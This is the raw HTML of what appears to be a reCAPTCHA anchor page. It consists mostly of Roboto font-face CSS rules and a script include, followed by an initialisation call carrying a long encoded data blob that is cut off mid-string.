  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5ki-jh3XBMNHIPAPgCPh9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5ki-jh3XBMNHIPAPgCPh9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5ki-jh3XBMNHIPAPgCPh9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDg8O+C8Obw6/CthDDg2EyWlHDkMKENDtIw6/CrTfCvcKfwoQBbTHDmMO8EFnCr8O1F3Q/[base64]/Dh8OUwrrCl8KqwqHDgsO/V8KPwoMDUMKpw5UJwqfChyk/wpRmw5DDoTLDohwVB8OEMMOwTylJwrcaaMK4AsO5eQlPFn7DmDnDlkTCrBHDo8OsUcOGwo3DqihswpMtScKYEQfCmMOOw4RQb39xw7IWw7xcYMOPwpsIIl7DvSQ2wo5vwrQ0Z1spw6nDq8O2R3/Cig3CusKCRMKvC8KFGBh7fsKCw5zCocKnwqhSW8KQw4tfEjkjVjvDm8K0wrh7wqELGMKuw6QTGVlULxfDuRlJwrTCgMKRw6PChXlRw4EEcBjCrcKBO1dOwo/CssKOZAxRPkHDj8OYw5Agw5HDqsK3AGsFwpZnQsOzWMKGQBrDpw0Rw6hSw7rDncKgN8O6Rwccw4jClHlgw5jDpsOkwpzCnE01bQfCjsKww4ZQDmhGHcK1Cg9gw6xvwowdTU3DqsO3E8OnwqhDw5FEwrcww5dUwpwXw6nCo1nCrHU+EMOGPwc4XcOMNcOuPx/CkT4sBHNVCBQrB8KTwoN0w58Mwo/[base64]/w4fDhUdHKwLClTFodsOjFcOlw5nDqcOfwo3CpCrCn2rDmmpgw5nCphDCrsOswo3DlhXDq8K1wqRyw6d/w58Qw7Q6DDXCrBfDg3kjw5HCuxpCC8Onwrsgwp5aCMKbw6zCqsOnecKYwp7Dgz7CqxLCnS7DtcKTEhsLwo9Ja0QdwrDDmHw3CQXCo8KuOcKlPWPDmMOcZcOdXMKifQfDtx3Ds8OuaA8eVsOmW8Kpwp/DiU3Dlkc/w6nDr8O3c8ODw6PCt0PCiMODw4DDlsKyC8Ocwo7Djzxlw6RQHcKvwpjDpSdHbV/DrSlowqjCo8KIcsOPw6LCg8KuKsKRw5JKeMOTQ8KBOcKQOk4xwo82w7Vrw5pkwq/Drlx6wqhjZEjCv3gjwqvDi8OMOSw/V2d1VBzDpMOWwovDkAgrw7cgGT5iH2Ztwq4/DBgeCXU9PADCoRh7w5vDkX/CucK/w5vCiX1lZFonw5XDuFDCjMOZw4Nvw5lFw53Dv8KEwq0RRgjDh8Oow5YrwqpCwozCiMKzw5nDqmFTRW5Sw6p7Cn9hbBvDk8KGwoNec0VjUW0FwoDCvEDDmVLChzjCn3jDr8KpbB8jw7DDjhtyw4TCk8OoIhfDv8O4a8K6w5FEbMKKw4ZzbSbDoHjDuW3DiXcGwr5/w5thQMKZw5EnwqYOBzNgw4fCkGbDqms5w75PVjfChsKpTS0fwqsNVMOJb8O/woPDr8ONT019wrgQwq0/EMOxw40sLcK8w4VNNcKIwpNeR8ObwoI5WsK/CcOaWsK8NMOKM8OOYDbCtsKcw6JWwrPDlAPCj3/CtsKhwogxVXEvIX/CvsOQwo3CiQfDlcOkasKbQjISX8OZwq1SG8Kkwpg4HMKowoIeT8KCLMO8wpVWfsKXCsK3wo7CoXMvwosefjrDnAnCu8OewqjDqltYGRjDrsK9woYzw6nDicOOw5jCuSTCukpjR2IIWcORwoEvZ8OZw4XCqcKLf8KsMcKqw7EBwq/DlgXCoMOyTygdCj7Cr8KrM8Omw7fDpMOTOlHCv0TCr1pqw43CicOrw4VTwrzCkFzDsnLDmAdWSmtDAsKeVsO8V8Oqw7stwpYGNCrDi2o4w45qCELDqMO8wrhCYMKPwq0aJ2tEwoFZw7YVUsKoTTfDn2MUU8OIIig3d8OxwrIIwobDm8OMTgbDoy7Dp0/[base64]/J8O3NcKcwoTCrQwBw7zCs8KsZcKzw4FDLsO9eSd+JWVzwo5BwpdxPMOoCVnDqgIPIsOIwrHDjMORw5MiAB3DhsOxV250KsKnwpnCs8Kow4TDs8KcwojDv8OXw5bCmlReaMK5wowFWwkjw5nDpC/DiMOyw5HDvsOFSMOvwqLCqcOjwqDCtwZowq05ccOdwoNOwrdfw7LCr8O/[base64]/DkcO/XmQCcj0CwqFyIMOTwpDDq8OiwqBWWsKXwrIAKcOVwpoiKMOneEjClcKzbxzChMOtEmMHFMKBw5AwdwtHLHjCncOIR0hOAgPCn0Jtw53DtgAOwr7DmBfDmTx2w73CoMODVxrCn8OlSMKFwrRzYcOFwrp3w4oFwr/CiMOcwpYGNw/DkMOiCnIHwqfCuw1MGcOuEiPDp2QkfmrDlcKHd3jCp8OEw459woTCjMKpNMOrVBnDvsO3f3RRMAA6dcO7YV8Bw7kjNsOaw7/DlAtMK0TCiyvCmBMwbcKiwoBCWxJKaTHCrsKnw7oLKsK1JcKkZBlvw5dWwqzCvB3Cm8Kdw7vDu8KBw5rDoxwcwrbCq28/[base64]/DpsKLwp/[base64]/[base64]/Di8Oow7piw6fDrFUtw4VTEsKiYsODZMKCwo/[base64]/w5cYw7rCm8OGwpUNK8K/wpRRw4rCsS8iPyo8w5nDsVIHw7DDkMKJFMOqw41PGsOEL8O7w5Yzw6HDoMOmwo/Cli3DpRTCsDLDsj7DhsOcW1jCq8Kbw7ZuZA/DlQrChEDDoy/DkSUrwoLCusKxCHU0wqIqw53DrsOnwrUxUMKTQcK5wpkBwoEpBcK8w6XCo8Kpw5htacKoSjbCgGzDhsKEQA/CoggZEMOewoIDw5fCt8KDEQXCnQl/[base64]/CtMOgw47Cr8KWwoHCjWrCocOYwpkFdMKHWsKTUVgRw5Zyw4YHQHwyBMO3aTnDtR3DvcOtRC7CgCrDiUI9FsK0woHCpMOXw6hjw78Nw54vUMKzY8K2d8O9wq11TMOAwp4RYS/[base64]/DojsHMMKGw7PDmsO3UDLDi8KufsOdw4DDvMKSIsO8fsKMwpjDnV1Fw5c4wpnDqmFbesKdVTREw47CtgrCr8OJJsOmfcOnwozDgMOZWsO0wpXDjsOWw5JWUklWwqHCvsKqwrcXfMO8Z8Kcwox5ecKTwpVFw6bDvcOMI8OOw5LDjMK9FWTDogvDq8Ksw63Cs8KvbV5/MMKJAsOrwrV5wrc+ExxkCzItwo/CiVfCvcO5fxTDgmzCm0oCb1rDuAk5A8OBecOxJD7CklHDmMO7wr53w6xQWDzCtsOuw4IZJyLDuyHDtnd/A8O/w4HDkClPw6PCjMOVOkYHw5bCs8O7e0jCo28Aw4pedMKVQsK2w6TDo3bDicKCwqTCq8K/wp9uUsKKwo3CiBQ3w5/[base64]/DjMOaw5DDm8KZw43CmMKEfGDDoMONwprDtcOtNEYtw5hYaAZFZsOgOsOEb8KDwph6w5xjPz4Pw7nDh31LwqoNw7HCljJFworCkMOBwrrCoAZpXyNaVATCjcKILhwcwq5QeMOlw6keXsOmP8K6w5HCpwPCosOjwrjCjjhKw5nDvgfDisOmVMKkw7PDlw5/w7k+LMOkwpoXGhDComN/[base64]/[base64]/Ch31ww6DCuCQ9dsONJCgUNcOgw6F8wpoTw4nDlsKNHX12wr0CbcOLwpRyw4zCtWTCi3bCg0ESwr/[base64]/Dp1wIw4fDoXPCgBPChMOWwoZHw6snMMKQXcO+YsKxwqp8BizCjcKxw4tqG8OOYzbDqcKuw6DDr8K1CjLCh2cLVMKpwrrCgnPCni/CnRnCnMKhccOOw459AMOwaRVeHsOBw7LDu8Kow4BwWVXChMOvw7/Cl27DkxfDlllnMsKhSMKFwpfCnsKTwrbDjgHDjsOZfcKcBmLDq8K6w5MKSUDDmUPDscKxZ1ZFw5xJwrpfw7dkwrPCi8OeWMK0wrDDrMKoCAk/[base64]/DlMKANBhQw7w5QsO6XcK3Fx7DqU3DpcOrB8KCSMK1dsKkS3Nuw5kswqMLwr5AW8Olw5vDqkvDusKDw4zDj8Kcw5vCvcK5w4HCncOWw4rDgDZPXnJJa8KCwqAJP2/DnT7DpA7CrcK0OcKdw4kIVcKUCsKBc8KQS2RpdsKMD19+OhvCgT7DoT12NcK/w4vDrMO9wrMmTC/DgndgwrbDqxPChW1+wqHDmMKPAzzCnm/CssK4dUjDqijCm8OXHMOpRMK+w7/DrsK/wq8Xw7zDtMOLKQrDqibCm2nDiUZsw7vDmkItb2tNIcOgesKrw7XDg8KEEcKfw4tFGcO8wrHCg8KqwpLDtsKWwqHCggfCgSzCmkFCBHLDnGzCulDCocO4N8KpfEx+c3fDh8OPGSjCtcO4w7/DssKmMzQ/w6TDuAbCs8O/[base64]/w6wmwprChcOYZMOGwpBAa1JLw4jChl7CmsKxUlJ4wovCnDIAAMKdCiQ/[base64]/[base64]/[base64]/w5kcwqjDuHIfw4LChVfDjMKRwp1Fw5fCncOPUnfCrcOvFRbDonXCvsOWKyzCi8Odw5LDsFgVwpN/w7kFIcKrEkxoYTIDw4p9wr/DrgogVMOXHcKeaMOpw4vCpcOWCCTCt8Oua8KYRsKvwpg/w74uwrnClMOBwqxKwozDtcOJwpYiwpjDqGrCjj8dw4UJwrxYw4zDogZeAcK7w6/DssOkYHQMBMKvw45/wo/Dg2BnwrLCnMOMw6XCqcKpwprDuMKtMMKDw78YwpwGw75Fw7/[base64]/[base64]/CqyjDp8KPw4fDj8KgRjrCiMORTy3CuXshccOmwpbDicOVw7k1P3d1a3DCpsKZw60ZX8O8RlzDlsKkcmzCo8Ozw7NEW8KHEcKOXsKELMKzwoldwqbClispwoBPw5rDsRZgwqLCkGg/wqbDq3ViV8OXw7JYw5rDk1rCvnkLw77Cq8Omw7bDn8Kgw71eX11EXUnDtyxfccKZembDoMK/eSd6S8OGwqYRIwwSUsOww6/DnxnDmMOrZMORVMKFJ8O4w75zfSsaXj8TWgNywqvDg3ssK3xew4pWw7ojw5/DrWRVbypuJDjCgcKJw4AFS3wPb8OuwqLDjGHDscOcOzHDrhNLTgp3wqHDvS8mwpdhbGjCqMOmwpXCmh7CnyTDiwQrw5fDssKvw7IEw7ZDQ0TCvMKkw6rDscOhR8OAI8OtwqZXw4oUWwbDtMKrwrjCpAo8XFjCscOgU8KEw5x7wrvCoGhtCMOPeMKRQUnCpm4sD0fDin/[base64]/GM